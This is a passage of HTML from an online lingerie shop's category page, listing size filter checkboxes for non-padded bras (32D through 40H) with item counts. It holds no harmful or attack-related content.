  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=32D" data-refinement-name="32D" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32d"
            />
            <span class="custom-control-label " for="refinement-value-32d">32D</span>
          </div>
          <span class="items-count">(24)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=32DD" data-refinement-name="32DD" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32dd"
            />
            <span class="custom-control-label " for="refinement-value-32dd">32DD</span>
          </div>
          <span class="items-count">(28)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=32E" data-refinement-name="32E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32e"
            />
            <span class="custom-control-label " for="refinement-value-32e">32E</span>
          </div>
          <span class="items-count">(21)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=32F" data-refinement-name="32F" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32f"
            />
            <span class="custom-control-label " for="refinement-value-32f">32F</span>
          </div>
          <span class="items-count">(16)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=32FF" data-refinement-name="32FF" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32ff"
            />
            <span class="custom-control-label " for="refinement-value-32ff">32FF</span>
          </div>
          <span class="items-count">(15)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=32G" data-refinement-name="32G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32g"
            />
            <span class="custom-control-label " for="refinement-value-32g">32G</span>
          </div>
          <span class="items-count">(14)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=32GG" data-refinement-name="32GG" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32gg"
            />
            <span class="custom-control-label " for="refinement-value-32gg">32GG</span>
          </div>
          <span class="items-count">(7)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=32H" data-refinement-name="32H" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-32h"
            />
            <span class="custom-control-label " for="refinement-value-32h">32H</span>
          </div>
          <span class="items-count">(8)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=34A" data-refinement-name="34A" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34a"
            />
            <span class="custom-control-label " for="refinement-value-34a">34A</span>
          </div>
          <span class="items-count">(24)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=34B" data-refinement-name="34B" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34b"
            />
            <span class="custom-control-label " for="refinement-value-34b">34B</span>
          </div>
          <span class="items-count">(22)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=34C" data-refinement-name="34C" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34c"
            />
            <span class="custom-control-label " for="refinement-value-34c">34C</span>
          </div>
          <span class="items-count">(24)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=34D" data-refinement-name="34D" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34d"
            />
            <span class="custom-control-label " for="refinement-value-34d">34D</span>
          </div>
          <span class="items-count">(23)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=34DD" data-refinement-name="34DD" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34dd"
            />
            <span class="custom-control-label " for="refinement-value-34dd">34DD</span>
          </div>
          <span class="items-count">(24)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=34E" data-refinement-name="34E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34e"
            />
            <span class="custom-control-label " for="refinement-value-34e">34E</span>
          </div>
          <span class="items-count">(22)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=34F" data-refinement-name="34F" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34f"
            />
            <span class="custom-control-label " for="refinement-value-34f">34F</span>
          </div>
          <span class="items-count">(17)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=34FF" data-refinement-name="34FF" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34ff"
            />
            <span class="custom-control-label " for="refinement-value-34ff">34FF</span>
          </div>
          <span class="items-count">(14)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=34G" data-refinement-name="34G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34g"
            />
            <span class="custom-control-label " for="refinement-value-34g">34G</span>
          </div>
          <span class="items-count">(15)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="collapse-no">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=34GG" data-refinement-name="34GG" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34gg"
            />
            <span class="custom-control-label " for="refinement-value-34gg">34GG</span>
          </div>
          <span class="items-count">(7)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=34H" data-refinement-name="34H" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-34h"
            />
            <span class="custom-control-label " for="refinement-value-34h">34H</span>
          </div>
          <span class="items-count">(8)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=36B" data-refinement-name="36B" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-36b"
            />
            <span class="custom-control-label " for="refinement-value-36b">36B</span>
          </div>
          <span class="items-count">(21)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=36C" data-refinement-name="36C" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-36c"
            />
            <span class="custom-control-label " for="refinement-value-36c">36C</span>
          </div>
          <span class="items-count">(22)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=36D" data-refinement-name="36D" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-36d"
            />
            <span class="custom-control-label " for="refinement-value-36d">36D</span>
          </div>
          <span class="items-count">(23)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=36DD" data-refinement-name="36DD" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-36dd"
            />
            <span class="custom-control-label " for="refinement-value-36dd">36DD</span>
          </div>
          <span class="items-count">(23)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=36E" data-refinement-name="36E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-36e"
            />
            <span class="custom-control-label " for="refinement-value-36e">36E</span>
          </div>
          <span class="items-count">(22)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=36F" data-refinement-name="36F" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-36f"
            />
            <span class="custom-control-label " for="refinement-value-36f">36F</span>
          </div>
          <span class="items-count">(18)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=36FF" data-refinement-name="36FF" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-36ff"
            />
            <span class="custom-control-label " for="refinement-value-36ff">36FF</span>
          </div>
          <span class="items-count">(17)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=36G" data-refinement-name="36G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-36g"
            />
            <span class="custom-control-label " for="refinement-value-36g">36G</span>
          </div>
          <span class="items-count">(17)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=36GG" data-refinement-name="36GG" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-36gg"
            />
            <span class="custom-control-label " for="refinement-value-36gg">36GG</span>
          </div>
          <span class="items-count">(8)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=36H" data-refinement-name="36H" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-36h"
            />
            <span class="custom-control-label " for="refinement-value-36h">36H</span>
          </div>
          <span class="items-count">(10)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=38B" data-refinement-name="38B" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38b"
            />
            <span class="custom-control-label " for="refinement-value-38b">38B</span>
          </div>
          <span class="items-count">(1)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=38C" data-refinement-name="38C" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38c"
            />
            <span class="custom-control-label " for="refinement-value-38c">38C</span>
          </div>
          <span class="items-count">(22)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=38D" data-refinement-name="38D" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38d"
            />
            <span class="custom-control-label " for="refinement-value-38d">38D</span>
          </div>
          <span class="items-count">(22)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=38DD" data-refinement-name="38DD" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38dd"
            />
            <span class="custom-control-label " for="refinement-value-38dd">38DD</span>
          </div>
          <span class="items-count">(24)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=38E" data-refinement-name="38E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38e"
            />
            <span class="custom-control-label " for="refinement-value-38e">38E</span>
          </div>
          <span class="items-count">(24)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=38F" data-refinement-name="38F" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38f"
            />
            <span class="custom-control-label " for="refinement-value-38f">38F</span>
          </div>
          <span class="items-count">(18)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=38FF" data-refinement-name="38FF" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38ff"
            />
            <span class="custom-control-label " for="refinement-value-38ff">38FF</span>
          </div>
          <span class="items-count">(18)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=38G" data-refinement-name="38G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38g"
            />
            <span class="custom-control-label " for="refinement-value-38g">38G</span>
          </div>
          <span class="items-count">(15)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=38GG" data-refinement-name="38GG" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38gg"
            />
            <span class="custom-control-label " for="refinement-value-38gg">38GG</span>
          </div>
          <span class="items-count">(10)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=38H" data-refinement-name="38H" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-38h"
            />
            <span class="custom-control-label " for="refinement-value-38h">38H</span>
          </div>
          <span class="items-count">(10)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=40D" data-refinement-name="40D" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-40d"
            />
            <span class="custom-control-label " for="refinement-value-40d">40D</span>
          </div>
          <span class="items-count">(7)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=40DD" data-refinement-name="40DD" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-40dd"
            />
            <span class="custom-control-label " for="refinement-value-40dd">40DD</span>
          </div>
          <span class="items-count">(15)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=40E" data-refinement-name="40E" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-40e"
            />
            <span class="custom-control-label " for="refinement-value-40e">40E</span>
          </div>
          <span class="items-count">(15)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=40F" data-refinement-name="40F" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-40f"
            />
            <span class="custom-control-label " for="refinement-value-40f">40F</span>
          </div>
          <span class="items-count">(16)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=40FF" data-refinement-name="40FF" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-40ff"
            />
            <span class="custom-control-label " for="refinement-value-40ff">40FF</span>
          </div>
          <span class="items-count">(15)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=40G" data-refinement-name="40G" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-40g"
            />
            <span class="custom-control-label " for="refinement-value-40g">40G</span>
          </div>
          <span class="items-count">(17)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=40GG" data-refinement-name="40GG" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-40gg"
            />
            <span class="custom-control-label " for="refinement-value-40gg">40GG</span>
          </div>
          <span class="items-count">(11)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
    <div class="col-12 col-md-12">
      
        <button data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Search-ShowAjax?cgid=lingerie-shop-by-category-bras&amp;prefn1=padded&amp;prefv1=Non-Padded&amp;prefn2=size&amp;prefv2=40H" data-refinement-name="40H" class="" >
          <div class="custom-control custom-checkbox">
            <input type="checkbox" class="custom-control-input" id="refinement-value-40h"
            />
            <span class="custom-control-label " for="refinement-value-40h">40H</span>
          </div>
          <span class="items-count">(11)</span>
        </button>
      
    </div>
  </div>
</li>

      
    </span>
  
    <span class="
      refinement-showmore-collapse-size collapse">
      
        <li class="">
  <div class="row w-100">
